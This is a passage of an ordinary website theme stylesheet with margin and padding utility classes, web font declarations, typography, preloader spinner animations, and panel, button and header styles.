  margin-bottom: 30px !important;
}

.mb35 {
  margin-bottom: 35px !important;
}

.mb40 {
  margin-bottom: 40px !important;
}

.mb45 {
  margin-bottom: 45px !important;
}

.mb50 {
  margin-bottom: 50px !important;
}

.mb55 {
  margin-bottom: 55px !important;
}

.mb60 {
  margin-bottom: 60px !important;
}

.mb65 {
  margin-bottom: 65px !important;
}

.mb70 {
  margin-bottom: 70px !important;
}

.mb75 {
  margin-bottom: 75px !important;
}

.mb80 {
  margin-bottom: 80px !important;
}

.mb85 {
  margin-bottom: 85px !important;
}

.mb90 {
  margin-bottom: 90px !important;
}

.mb95 {
  margin-bottom: 95px !important;
}

.mb100 {
  margin-bottom: 100px !important;
}

.mb110 {
  margin-bottom: 110px !important;
}

.mb120 {
  margin-bottom: 120px !important;
}

.mb130 {
  margin-bottom: 130px !important;
}

.mb140 {
  margin-bottom: 140px !important;
}

.mb150 {
  margin-bottom: 150px !important;
}

.mb160 {
  margin-bottom: 160px !important;
}

.mb170 {
  margin-bottom: 170px !important;
}

.mb180 {
  margin-bottom: 180px !important;
}

.mb190 {
  margin-bottom: 190px !important;
}

.mb200 {
  margin-bottom: 200px !important;
}

@media (max-width: 1199px) {
  .pt0-sm {
    padding-top: 0;
  }

  .pt5-sm {
    padding-top: 5px;
  }

  .pt10-sm {
    padding-top: 10px;
  }

  .pt15-sm {
    padding-top: 15px;
  }

  .pt20-sm {
    padding-top: 20px;
  }

  .pt25-sm {
    padding-top: 25px;
  }

  .pt30-sm {
    padding-top: 30px;
  }

  .pt35-sm {
    padding-top: 35px;
  }

  .pt40-sm {
    padding-top: 40px;
  }

  .pt45-sm {
    padding-top: 45px;
  }

  .pt50-sm {
    padding-top: 50px;
  }

  .pt55-sm {
    padding-top: 55px;
  }

  .pt60-sm {
    padding-top: 60px;
  }

  .pt65-sm {
    padding-top: 65px;
  }

  .pt70-sm {
    padding-top: 70px;
  }

  .pt75-sm {
    padding-top: 75px;
  }

  .pt80-sm {
    padding-top: 80px;
  }

  .pt85-sm {
    padding-top: 85px;
  }

  .pt90-sm {
    padding-top: 90px;
  }

  .pt95-sm {
    padding-top: 95px;
  }

  .pt100-sm {
    padding-top: 100px;
  }

  .pt110-sm {
    padding-top: 110px;
  }

  .pt120-sm {
    padding-top: 120px;
  }

  .pt130-sm {
    padding-top: 130px;
  }

  .pt140-sm {
    padding-top: 140px;
  }

  .pt150-sm {
    padding-top: 150px;
  }

  .pt160-sm {
    padding-top: 160px;
  }

  .pt170-sm {
    padding-top: 170px;
  }

  .pt180-sm {
    padding-top: 180px;
  }

  .pt190-sm {
    padding-top: 190px;
  }

  .pt200-sm {
    padding-top: 200px;
  }

  .pb0-sm {
    padding-bottom: 0;
  }

  .pb5-sm {
    padding-bottom: 5px;
  }

  .pb10-sm {
    padding-bottom: 10px;
  }

  .pb15-sm {
    padding-bottom: 15px;
  }

  .pb20-sm {
    padding-bottom: 20px;
  }

  .pb25-sm {
    padding-bottom: 25px;
  }

  .pb30-sm {
    padding-bottom: 30px;
  }

  .pb35-sm {
    padding-bottom: 35px;
  }

  .pb40-sm {
    padding-bottom: 40px;
  }

  .pb45-sm {
    padding-bottom: 45px;
  }

  .pb50-sm {
    padding-bottom: 50px;
  }

  .pb55-sm {
    padding-bottom: 55px;
  }

  .pb60-sm {
    padding-bottom: 60px;
  }

  .pb65-sm {
    padding-bottom: 65px;
  }

  .pb70-sm {
    padding-bottom: 70px;
  }

  .pb75-sm {
    padding-bottom: 75px;
  }

  .pb80-sm {
    padding-bottom: 80px;
  }

  .pb85-sm {
    padding-bottom: 85px;
  }

  .pb90-sm {
    padding-bottom: 90px;
  }

  .pb95-sm {
    padding-bottom: 95px;
  }

  .pb100-sm {
    padding-bottom: 100px;
  }

  .pb110-sm {
    padding-bottom: 110px;
  }

  .pb120-sm {
    padding-bottom: 120px;
  }

  .pb130-sm {
    padding-bottom: 130px;
  }

  .pb140-sm {
    padding-bottom: 140px;
  }

  .pb150-sm {
    padding-bottom: 150px;
  }

  .pb160-sm {
    padding-bottom: 160px;
  }

  .pb170-sm {
    padding-bottom: 170px;
  }

  .pb180-sm {
    padding-bottom: 180px;
  }

  .pb190-sm {
    padding-bottom: 190px;
  }

  .pb200-sm {
    padding-bottom: 200px;
  }

  .mt0-sm {
    margin-top: 0 !important;
  }

  .mt5-sm {
    margin-top: 5px !important;
  }

  .mt10-sm {
    margin-top: 10px !important;
  }

  .mt15-sm {
    margin-top: 15px !important;
  }

  .mt20-sm {
    margin-top: 20px !important;
  }

  .mt25-sm {
    margin-top: 25px !important;
  }

  .mt30-sm {
    margin-top: 30px !important;
  }

  .mt35-sm {
    margin-top: 35px !important;
  }

  .mt40-sm {
    margin-top: 40px !important;
  }

  .mt45-sm {
    margin-top: 45px !important;
  }

  .mt50-sm {
    margin-top: 50px !important;
  }

  .mt55-sm {
    margin-top: 55px !important;
  }

  .mt60-sm {
    margin-top: 60px !important;
  }

  .mt65-sm {
    margin-top: 65px !important;
  }

  .mt70-sm {
    margin-top: 70px !important;
  }

  .mt75-sm {
    margin-top: 75px !important;
  }

  .mt80-sm {
    margin-top: 80px !important;
  }

  .mt85-sm {
    margin-top: 85px !important;
  }

  .mt90-sm {
    margin-top: 90px !important;
  }

  .mt95-sm {
    margin-top: 95px !important;
  }

  .mt100-sm {
    margin-top: 100px !important;
  }

  .mt110-sm {
    margin-top: 110px !important;
  }

  .mt120-sm {
    margin-top: 120px !important;
  }

  .mt130-sm {
    margin-top: 130px !important;
  }

  .mt140-sm {
    margin-top: 140px !important;
  }

  .mt150-sm {
    margin-top: 150px !important;
  }

  .mt160-sm {
    margin-top: 160px !important;
  }

  .mt170-sm {
    margin-top: 170px !important;
  }

  .mt180-sm {
    margin-top: 180px !important;
  }

  .mt190-sm {
    margin-top: 190px !important;
  }

  .mt200-sm {
    margin-top: 200px !important;
  }

  .mb0-sm {
    margin-bottom: 0 !important;
  }

  .mb5-sm {
    margin-bottom: 5px !important;
  }

  .mb10-sm {
    margin-bottom: 10px !important;
  }

  .mb15-sm {
    margin-bottom: 15px !important;
  }

  .mb20-sm {
    margin-bottom: 20px !important;
  }

  .mb25-sm {
    margin-bottom: 25px !important;
  }

  .mb30-sm {
    margin-bottom: 30px !important;
  }

  .mb35-sm {
    margin-bottom: 35px !important;
  }

  .mb40-sm {
    margin-bottom: 40px !important;
  }

  .mb45-sm {
    margin-bottom: 45px !important;
  }

  .mb50-sm {
    margin-bottom: 50px !important;
  }

  .mb55-sm {
    margin-bottom: 55px !important;
  }

  .mb60-sm {
    margin-bottom: 60px !important;
  }

  .mb65-sm {
    margin-bottom: 65px !important;
  }

  .mb70-sm {
    margin-bottom: 70px !important;
  }

  .mb75-sm {
    margin-bottom: 75px !important;
  }

  .mb80-sm {
    margin-bottom: 80px !important;
  }

  .mb85-sm {
    margin-bottom: 85px !important;
  }

  .mb90-sm {
    margin-bottom: 90px !important;
  }

  .mb95-sm {
    margin-bottom: 95px !important;
  }

  .mb100-sm {
    margin-bottom: 100px !important;
  }

  .mb110-sm {
    margin-bottom: 110px !important;
  }

  .mb120-sm {
    margin-bottom: 120px !important;
  }

  .mb130-sm {
    margin-bottom: 130px !important;
  }

  .mb140-sm {
    margin-bottom: 140px !important;
  }

  .mb150-sm {
    margin-bottom: 150px !important;
  }

  .mb160-sm {
    margin-bottom: 160px !important;
  }

  .mb170-sm {
    margin-bottom: 170px !important;
  }

  .mb180-sm {
    margin-bottom: 180px !important;
  }

  .mb190-sm {
    margin-bottom: 190px !important;
  }

  .mb200-sm {
    margin-bottom: 200px !important;
  }
}

@media (max-width: 767px) {
  .pt0-xs {
    padding-top: 0;
  }

  .pt5-xs {
    padding-top: 5px;
  }

  .pt10-xs {
    padding-top: 10px;
  }

  .pt15-xs {
    padding-top: 15px;
  }

  .pt20-xs {
    padding-top: 20px;
  }

  .pt25-xs {
    padding-top: 25px;
  }

  .pt30-xs {
    padding-top: 30px;
  }

  .pt35-xs {
    padding-top: 35px;
  }

  .pt40-xs {
    padding-top: 40px;
  }

  .pt45-xs {
    padding-top: 45px;
  }

  .pt50-xs {
    padding-top: 50px;
  }

  .pt55-xs {
    padding-top: 55px;
  }

  .pt60-xs {
    padding-top: 60px;
  }

  .pt65-xs {
    padding-top: 65px;
  }

  .pt70-xs {
    padding-top: 70px;
  }

  .pt75-xs {
    padding-top: 75px;
  }

  .pt80-xs {
    padding-top: 80px;
  }

  .pt85-xs {
    padding-top: 85px;
  }

  .pt90-xs {
    padding-top: 90px;
  }

  .pt95-xs {
    padding-top: 95px;
  }

  .pt100-xs {
    padding-top: 100px;
  }

  .pt110-xs {
    padding-top: 110px;
  }

  .pt120-xs {
    padding-top: 120px;
  }

  .pt130-xs {
    padding-top: 130px;
  }

  .pt140-xs {
    padding-top: 140px;
  }

  .pt150-xs {
    padding-top: 150px;
  }

  .pt160-xs {
    padding-top: 160px;
  }

  .pt170-xs {
    padding-top: 170px;
  }

  .pt180-xs {
    padding-top: 180px;
  }

  .pt190-xs {
    padding-top: 190px;
  }

  .pt200-xs {
    padding-top: 200px;
  }

  .pb0-xs {
    padding-bottom: 0;
  }

  .pb5-xs {
    padding-bottom: 5px;
  }

  .pb10-xs {
    padding-bottom: 10px;
  }

  .pb15-xs {
    padding-bottom: 15px;
  }

  .pb20-xs {
    padding-bottom: 20px;
  }

  .pb25-xs {
    padding-bottom: 25px;
  }

  .pb30-xs {
    padding-bottom: 30px;
  }

  .pb35-xs {
    padding-bottom: 35px;
  }

  .pb40-xs {
    padding-bottom: 40px;
  }

  .pb45-xs {
    padding-bottom: 45px;
  }

  .pb50-xs {
    padding-bottom: 50px;
  }

  .pb55-xs {
    padding-bottom: 55px;
  }

  .pb60-xs {
    padding-bottom: 60px;
  }

  .pb65-xs {
    padding-bottom: 65px;
  }

  .pb70-xs {
    padding-bottom: 70px;
  }

  .pb75-xs {
    padding-bottom: 75px;
  }

  .pb80-xs {
    padding-bottom: 80px;
  }

  .pb85-xs {
    padding-bottom: 85px;
  }

  .pb90-xs {
    padding-bottom: 90px;
  }

  .pb95-xs {
    padding-bottom: 95px;
  }

  .pb100-xs {
    padding-bottom: 100px;
  }

  .pb110-xs {
    padding-bottom: 110px;
  }

  .pb120-xs {
    padding-bottom: 120px;
  }

  .pb130-xs {
    padding-bottom: 130px;
  }

  .pb140-xs {
    padding-bottom: 140px;
  }

  .pb150-xs {
    padding-bottom: 150px;
  }

  .pb160-xs {
    padding-bottom: 160px;
  }

  .pb170-xs {
    padding-bottom: 170px;
  }

  .pb180-xs {
    padding-bottom: 180px;
  }

  .pb190-xs {
    padding-bottom: 190px;
  }

  .pb200-xs {
    padding-bottom: 200px;
  }

  .mt0-xs {
    margin-top: 0 !important;
  }

  .mt5-xs {
    margin-top: 5px !important;
  }

  .mt10-xs {
    margin-top: 10px !important;
  }

  .mt15-xs {
    margin-top: 15px !important;
  }

  .mt20-xs {
    margin-top: 20px !important;
  }

  .mt25-xs {
    margin-top: 25px !important;
  }

  .mt30-xs {
    margin-top: 30px !important;
  }

  .mt35-xs {
    margin-top: 35px !important;
  }

  .mt40-xs {
    margin-top: 40px !important;
  }

  .mt45-xs {
    margin-top: 45px !important;
  }

  .mt50-xs {
    margin-top: 50px !important;
  }

  .mt55-xs {
    margin-top: 55px !important;
  }

  .mt60-xs {
    margin-top: 60px !important;
  }

  .mt65-xs {
    margin-top: 65px !important;
  }

  .mt70-xs {
    margin-top: 70px !important;
  }

  .mt75-xs {
    margin-top: 75px !important;
  }

  .mt80-xs {
    margin-top: 80px !important;
  }

  .mt85-xs {
    margin-top: 85px !important;
  }

  .mt90-xs {
    margin-top: 90px !important;
  }

  .mt95-xs {
    margin-top: 95px !important;
  }

  .mt100-xs {
    margin-top: 100px !important;
  }

  .mt110-xs {
    margin-top: 110px !important;
  }

  .mt120-xs {
    margin-top: 120px !important;
  }

  .mt130-xs {
    margin-top: 130px !important;
  }

  .mt140-xs {
    margin-top: 140px !important;
  }

  .mt150-xs {
    margin-top: 150px !important;
  }

  .mt160-xs {
    margin-top: 160px !important;
  }

  .mt170-xs {
    margin-top: 170px !important;
  }

  .mt180-xs {
    margin-top: 180px !important;
  }

  .mt190-xs {
    margin-top: 190px !important;
  }

  .mt200-xs {
    margin-top: 200px !important;
  }

  .mb0-xs {
    margin-bottom: 0 !important;
  }

  .mb5-xs {
    margin-bottom: 5px !important;
  }

  .mb10-xs {
    margin-bottom: 10px !important;
  }

  .mb15-xs {
    margin-bottom: 15px !important;
  }

  .mb20-xs {
    margin-bottom: 20px !important;
  }

  .mb25-xs {
    margin-bottom: 25px !important;
  }

  .mb30-xs {
    margin-bottom: 30px !important;
  }

  .mb35-xs {
    margin-bottom: 35px !important;
  }

  .mb40-xs {
    margin-bottom: 40px !important;
  }

  .mb45-xs {
    margin-bottom: 45px !important;
  }

  .mb50-xs {
    margin-bottom: 50px !important;
  }

  .mb55-xs {
    margin-bottom: 55px !important;
  }

  .mb60-xs {
    margin-bottom: 60px !important;
  }

  .mb65-xs {
    margin-bottom: 65px !important;
  }

  .mb70-xs {
    margin-bottom: 70px !important;
  }

  .mb75-xs {
    margin-bottom: 75px !important;
  }

  .mb80-xs {
    margin-bottom: 80px !important;
  }

  .mb85-xs {
    margin-bottom: 85px !important;
  }

  .mb90-xs {
    margin-bottom: 90px !important;
  }

  .mb95-xs {
    margin-bottom: 95px !important;
  }

  .mb100-xs {
    margin-bottom: 100px !important;
  }

  .mb110-xs {
    margin-bottom: 110px !important;
  }

  .mb120-xs {
    margin-bottom: 120px !important;
  }

  .mb130-xs {
    margin-bottom: 130px !important;
  }

  .mb140-xs {
    margin-bottom: 140px !important;
  }

  .mb150-xs {
    margin-bottom: 150px !important;
  }

  .mb160-xs {
    margin-bottom: 160px !important;
  }

  .mb170-xs {
    margin-bottom: 170px !important;
  }

  .mb180-xs {
    margin-bottom: 180px !important;
  }

  .mb190-xs {
    margin-bottom: 190px !important;
  }

  .mb200-xs {
    margin-bottom: 200px !important;
  }
}

@media (min-width:1440px) {

  .w_1530 .footer-bottom>div,
  .w_1530 .footer-inner>div,
  .w_1530 .site-inner {
    width: 1520px;
    margin: 0 auto;
  }
}

@media (min-width:768px) {
  .vc_general.vc_btn3 {
    min-width: 175px;
  }
}

.vc_btn3.vc_btn3-color-black:hover {
  background-color: #56cfe1 !important;
}

/*---------------------------------------------
            typography
-----------------------------------------------*/
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url("assets/fonts/poppins-v2-latin-regular.eot");
  src: local("Poppins Regular"), local("Poppins-Regular"), url("assets/fonts/poppins-v2-latin-regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/poppins-v2-latin-regular.woff2") format("woff2"), url("assets/fonts/poppins-v2-latin-regular.woff") format("woff"), url("assets/fonts/poppins-v2-latin-regular.ttf") format("truetype"), url("assets/fonts/poppins-v2-latin-regular.svg#Poppins") format("svg");
}

@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  src: url("assets/fonts/playfair-display-v10-latin-regular.eot");
  src: local("Playfair Display"), local("PlayfairDisplay-Regular"), url("assets/fonts/playfair-display-v10-latin-regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/playfair-display-v10-latin-regular.woff2") format("woff2"), url("assets/fonts/playfair-display-v10-latin-regular.woff") format("woff"), url("assets/fonts/playfair-display-v10-latin-regular.ttf") format("truetype"), url("assets/fonts/playfair-display-v10-latin-regular.svg#PlayfairDisplay") format("svg");
}

body {
  color: #888888;
  font: 400 14px/1.7 'Poppins', sans-serif;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

.ff3 {
  font-family: 'Playfair Display', serif;
}

/* Elements Typography */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #222;
  margin: 12px 0 10px;
  line-height: 1.6;
  letter-spacing: 0.5px;
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small {
  color: inherit;
}

h1,
.h1 {
  font-size: 28px;
}

h2,
.h2 {
  font-size: 25px;
}

h3,
.h3 {
  font-size: 22px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 16px;
}

h6,
.h6 {
  font-size: 14px;
}

a {
  color: #222;
  -webkit-transition: all .3s;
  transition: all .3s;
}

a:hover,
a:focus {
  color: #56cfe1;
  text-decoration: none;
}

.text-custom {
  color: #56cfe1;
}

.text-custom4 {
  color: #fe9931;
}

blockquote {
  position: relative;
  padding: 28px 50px 29px 70px;
  margin: 0 0 20px;
  background-color: #f6f6fa;
  border: none;
  font-size: 16px;
  line-height: 1.55;
  color: #7e8282;
}

@media (max-width: 767px) {
  blockquote {
    padding: 23px 20px 21px 50px;
  }
}

blockquote:after {
  content: '\f10d';
  font-family: fontAwesome;
  display: block;
  width: 22px;
  height: 16px;
  position: absolute;
  left: 30px;
  top: 30px;
  font-size: 25px;
}

@media (max-width: 767px) {
  blockquote:after {
    top: 22px;
    left: 18px;
  }
}

blockquote p {
  margin-bottom: 8px;
}

blockquote cite {
  margin-top: 16px;
  font-size: 17px;
  font-weight: 400;
  font-style: italic;
  color: #a4a8a8;
}

p {
  margin-bottom: 20px;
}

.highlight {
  background-color: #666;
  color: #fff;
  padding: 0 4px;
}

.dropcap::first-letter {
  font: 500 2.7em/1.18 Arial, sans-serif;
  padding: 0 0.12em 0;
  float: left;
  margin-right: 0.2em;
  color: #fff;
  background-color: #101010;
}

.db {
  display: block;
}

.dib {
  display: inline-block;
}

/*---------------------------------------------
           preloader
-----------------------------------------------*/
#site-loading {
  position: fixed;
  z-index: 1001;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

/*--------------------------------------------------------------
## round 01
--------------------------------------------------------------*/
.round-1 {
  background-color: rgba(255, 255, 255, 0.9);
}

.round-1 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
}

.round-1 .spinner {
  width: 20px;
  height: 20px;
  background-color: #56cfe1;
  float: left;
  margin-right: 20px;
  margin-top: 65px;
  border-radius: 50% 50% 50% 50%;
}

.round-1 #spinner_one {
  -webkit-animation: round-1-one 1.5s infinite;
  animation: round-1-one 1.5s infinite;
}

.round-1 #spinner_two {
  -webkit-animation: round-1-two 1.5s infinite;
  animation: round-1-two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.round-1 #spinner_three {
  -webkit-animation: round-1-three 1.5s infinite;
  animation: round-1-three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes round-1-one {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-two {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-three {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

/*--------------------------------------------------------------
## others 01
--------------------------------------------------------------*/
.various-4 {
  background-color: rgba(255, 255, 255, 0.9);
}

.various-4 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 150px;
  margin-top: -25px;
  margin-left: -75px;
}

.various-4 .spinner {
  width: 6px;
  height: 50px;
  margin-right: 5px;
  background-color: #56cfe1;
  -webkit-animation: various-4 1s infinite;
  animation: various-4 1s infinite;
  float: left;
}

.various-4 .spinner:last-child {
  margin-right: 0;
}

.various-4 .spinner:nth-child(10) {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.various-4 .spinner:nth-child(9) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.various-4 .spinner:nth-child(8) {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.various-4 .spinner:nth-child(7) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.various-4 .spinner:nth-child(6) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.various-4 .spinner:nth-child(5) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.various-4 .spinner:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.various-4 .spinner:nth-child(3) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.various-4 .spinner:nth-child(2) {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes various-4 {
  50% {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
}

@keyframes various-4 {
  50% {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
}

/*--------------------------------------------------------------
## others 02
--------------------------------------------------------------*/
.various-7 {
  background-color: rgba(255, 255, 255, 0.9);
}

.various-7 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}

.various-7 .spinner {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-left: 5px solid #56cfe1;
  border-right: 5px solid #56cfe1;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  -webkit-animation: various-7 2s infinite;
  animation: various-7 2s infinite;
}

.various-7 #spinner_one {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}

.various-7 #spinner_two {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.various-7 #spinner_three {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.various-7 #spinner_four {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

@-webkit-keyframes various-7 {
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes various-7 {
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/*--------------------------------------------------------------
## others 03
--------------------------------------------------------------*/
.various-8 {
  background-color: rgba(255, 255, 255, 0.9);
}

.various-8 .site-loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.various-8 .spinner {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-top: 5px solid #56cfe1;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #56cfe1;
  border-right: 5px solid transparent;
  -webkit-animation: various-8 2s infinite;
  animation: various-8 2s infinite;
}

.various-8 #spinner_one {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}

.various-8 #spinner_two {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.various-8 #spinner_three {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.various-8 #spinner_four {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes various-8 {
  50% {
    -webkit-transform: rotate(360deg) scale(0.8);
    transform: rotate(360deg) scale(0.8);
  }
}

@keyframes various-8 {
  50% {
    -webkit-transform: rotate(360deg) scale(0.8);
    transform: rotate(360deg) scale(0.8);
  }
}

/*---------------------------------------------
            theme base
-----------------------------------------------*/
.container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 992px) {
  .container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
}

.max-width {
  max-width: 1380px;
  margin-left: auto;
  margin-right: auto;
}

@media (max-width: 767px) {
  .max-width {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1200px) {
  .container-fluid .row {
    margin-left: -20px;
    margin-right: -20px;
  }
}

@media (min-width: 1600px) {
  .container-fluid .row.row-lg {
    margin-left: -25px;
    margin-right: -25px;
  }

  .container-fluid .row.row-lg [class*="col-"] {
    padding-left: 25px;
    padding-right: 25px;
  }
}

@media (min-width: 1200px) {
  .container-fluid .row.row-sm {
    margin-left: -15px;
    margin-right: -15px;
  }

  .container-fluid .row.row-sm [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container-fluid .row.fullwidth {
  margin: 0;
}

.container-fluid .row.fullwidth [class*="col-"] {
  padding: 0;
}

.container-fluid.fullwidth {
  padding: 0;
}

.container-fluid.fullwidth .row {
  margin: 0;
}

.container-fluid.fullwidth [class*="col-"] {
  padding: 0;
}

@media (min-width: 1600px) {
  .col-xlg-5 {
    width: 20%;
  }
}

.visible-xlg {
  display: none;
}

@media (min-width: 1600px) {
  .visible-xlg {
    display: block;
  }
}

@media (min-width: 1280px) {
  .container {
    width: 1230px;
  }
}

#wrapper {
  background-color: #fff;
}

@media (min-width: 1920px) {
  #wrapper.boxed .container-fluid {
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
  }
}

::-moz-selection {
  background-color: #56cfe1;
  color: #fff;
}

::selection {
  background-color: #56cfe1;
  color: #fff;
}

/*ul,
ol {
  padding: 0;
  margin: 0;
}*/
ul ul,
ol ol,
ul ol,
ol ul {
  padding-left: 35px;
}

@media (max-width: 991px) {

  ul ul,
  ol ol,
  ul ol,
  ol ul {
    padding-left: 15px;
  }
}

a:focus,
a:active,
select:focus,
select:active,
input:focus,
input:active,
textarea:focus,
textarea:active,
button:focus,
button:active {
  outline: none !important;
}

iframe {
  border: none;
  outline: none;
}

@media (max-width: 480px) {
  .col-xss-12 {
    width: 100%;
    float: none;
  }
}

.visible-xss {
  display: none;
}

@media (max-width: 480px) {
  .visible-xss {
    display: block;
  }
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #e6e6e6;
}

.text-white {
  color: #fff;
}

.text-underline {
  text-decoration: underline;
}

.bg-image,
.parallax {
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.parallax {
  background-attachment: fixed;
}

.overlay-container {
  position: relative;
}

.overlay-container>.container,
.overlay-container>.container-fluid {
  position: relative;
  z-index: 1;
}

.overlay-container .overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.4;
  background-color: #000;
  z-index: 0;
}

.overlay-container .overlay.custom {
  background-color: #56cfe1;
}

.overlay-container .overlay.custom2 {
  background-color: #56cfe1;
}

.overlay-container .overlay.light {
  background-color: #fff;
}

/* Elements Collapses */
.panel-group .panel+.panel {
  margin-top: -3px;
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
  border-top: none;
}

.panel {
  background-color: transparent;
  margin-bottom: 0;
  border-radius: 0;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel .panel-heading {
  padding: 0;
  border-radius: 0;
  border: none;
}

.panel .panel-heading .panel-title {
  position: relative;
  font-size: 17px;
  letter-spacing: 0.08em;
}

.panel .panel-heading .panel-title a {
  border: 3px solid transparent;
  display: block;
  padding: 22px 40px 19px 19px;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  text-transform: uppercase;
}

.panel .panel-heading .panel-title a:before {
  display: inline-block;
  font-family: 'FontAwesome';
  content: "\f106";
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -8.5px;
  color: #8c8c8c;
}

.panel .panel-heading .panel-title a.collapsed:before {
  content: "\f107";
}

.panel .panel-body {
  padding: 35px 0;
}

@media (min-width: 1600px) {
  .panel .panel-body {
    padding: 45px 0;
  }
}

.panel .panel-body p {
  margin-bottom: 13px;
}

.panel .panel-body p:last-child {
  margin-bottom: 0;
}

.panel.panel-default .panel-heading {
  background-color: transparent;
}

.panel.panel-default .panel-heading a {
  color: #666;
  background-color: transparent;
  border-color: #e7e7e7;
}

.panel.panel-default .panel-heading a:hover,
.panel.panel-default .panel-heading a:focus {
  color: #222;
  background-color: #222;
  border-color: #e7e7e7;
}

.panel.panel-custom .panel-heading .panel-title {
  font-size: 18px;
}

.panel.panel-custom .panel-heading .panel-title a {
  padding-top: 21px;
}

.panel.panel-custom .panel-heading a {
  color: #222;
  border-color: #56cfe1;
}

.panel.panel-custom .panel-heading a:hover,
.panel.panel-custom .panel-heading a:focus {
  color: #333;
  border-color: #56cfe1;
}

/* Elements Buttons */
.btn {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  padding: 13px 24px 10px;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

/* ----------- 4.Headers ---------------
--------------------------------------*/
.header.border-less {
  border-bottom-width: 1px;
}

.header.border-gray {
  border-bottom-color: #e2e2e2;
}

.header .dropdown .dropdown-menu {
  position: absolute;
  display: block;
  opacity: 0;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background: #fff;
  border-radius: 0;
